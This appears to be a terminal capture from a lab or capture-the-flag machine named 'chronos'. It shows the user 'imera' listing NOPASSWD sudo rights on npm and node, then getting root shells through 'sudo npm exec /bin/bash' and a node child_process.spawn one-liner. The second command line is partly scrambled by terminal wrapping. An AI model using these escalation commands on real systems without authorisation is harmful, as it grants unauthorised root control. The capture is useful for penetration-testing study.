 imera@chronos:/opt/chronos-v2/backend$ sudo -l
Matching Defaults entries for imera on chronos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User imera may run the following commands on chronos:
    (ALL) NOPASSWD: /usr/local/bin/npm *
    (ALL) NOPASSWD: /usr/local/bin/node *
imera@chronos:/opt/chronos-v2/backend$ sudo npm exec /bin/bash
root@chronos:/opt/chronos-v2/backend# id
uid=0(root) gid=0(root) groups=0(root)
root@chronos:/opt/chronos-v2/backend# exit
exit
npm notice
npm notice New major version of npm available! 7.20.3 -> 8.9.0
npm notice Changelog: https://github.com/npm/cli/releases/tag/v8.9.0
npm notice Run npm install -g npm@8.9.0 to update!
npm notice
h", {stdio: [0, 1, 2]})'os-v2/backend$ sudo node -e 'child_process.spawn("/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#